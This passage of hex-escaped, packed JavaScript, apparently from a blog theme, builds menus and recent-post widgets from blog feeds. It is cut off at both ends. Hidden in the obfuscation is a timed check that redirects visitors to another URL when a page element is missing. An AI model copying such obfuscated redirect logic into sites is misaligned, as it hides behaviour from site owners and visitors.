4\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x34\x54\x28\x50\x28\x29\x7b\x51\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x56\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4f\x29\x7d\x29\x3b\x32\x56\x5b\x61\x5b\x36\x5d\x5d\x3d\x50\x28\x29\x7b\x77\x20\x41\x3d\x32\x66\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x31\x42\x29\x7b\x77\x20\x4f\x3d\x2d\x31\x2c\x31\x77\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x42\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x31\x66\x28\x77\x20\x31\x6a\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x72\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x70\x3d\x30\x2c\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x70\x3d\x31\x6a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x70\x29\x2c\x2d\x31\x21\x3d\x31\x70\x29\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x70\x2b\x2b\x7d\x3b\x51\x28\x31\x47\x3d\x31\x6f\x2c\x31\x47\x3e\x4f\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x47\x3c\x4f\x29\x7b\x32\x55\x3d\x4f\x2d\x31\x47\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x32\x55\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x50\x2f\x34\x53\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x77\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x47\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x65\x2b\x3d\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x4f\x3d\x31\x47\x7d\x29\x3b\x31\x66\x28\x77\x20\x31\x70\x3d\x30\x3b\x4f\x3e\x3d\x31\x70\x3b\x31\x70\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x70\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x42\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x65\x29\x2c\x31\x42\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x4c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x32\x70\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x52\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x34\x58\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x59\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x57\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x33\x6c\x2b\x61\x5b\x34\x52\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\